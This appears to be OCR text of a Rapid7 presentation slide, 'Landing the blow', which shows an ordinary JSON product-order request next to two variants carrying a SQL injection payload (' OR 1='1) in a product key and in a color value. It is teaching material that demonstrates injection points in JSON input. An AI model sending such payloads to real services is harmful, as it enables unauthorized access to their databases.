 Landing the blow
Original
request
{"products":[{"shirt":{"text":“NTO","colors":
["blue","red","yellow","green"],"sizes":
["small","medium","large","xlarge"],"price":"19.99"}},{"hat":
{"text":“NTO","colors":["black","red"],"sizes":
["kids","adult"],"price":"24.99"}}]}
Attack
request
{"products":[{"shirt’ OR 1=‘1":{"text":“NTO","colors":
["blue","red","yellow","green"],"sizes":
["small","medium","large","xlarge"],"price":"19.99"}},{"hat":
{"text":“NTO","colors":["black","red"],"sizes":
["kids","adult"],"price":"24.99"}}]}
Successful delivery
Attack
request
{"products":[{"shirt":{"text":“NTO","colors":["blue",
"red’ OR 1=‘1","yellow","green"],"sizes":
["small","medium","large","xlarge"],"price":"19.99"}},{"hat":
{"text":“NTO","colors":["black","red"],"sizes":
["kids","adult"],"price":"24.99"}}]}
RAPID7